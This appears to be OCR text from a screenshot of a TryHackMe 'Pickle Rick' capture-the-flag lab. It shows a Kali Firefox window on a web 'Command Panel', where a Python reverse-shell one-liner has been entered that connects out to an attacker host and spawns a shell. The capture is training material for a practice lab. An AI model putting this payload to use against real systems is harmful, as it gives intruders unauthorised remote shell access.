 1 2 3 4 6 2 10.2.38.23 9:59
Rick is sup4r cool — Mozilla Firefox
TryHackMe | Pickle Ric Rick is sup4r cool
10.10.56.149/portal.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec CDE / Motif theme for X… GitHub - fliptheweb/bash… Dashboard Other Bookmarks
Rick Portal Commands Potions Creatures Potions Beth Clone Notes
Command Panel
ORT=4444;python3 -c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("sh")'
Execute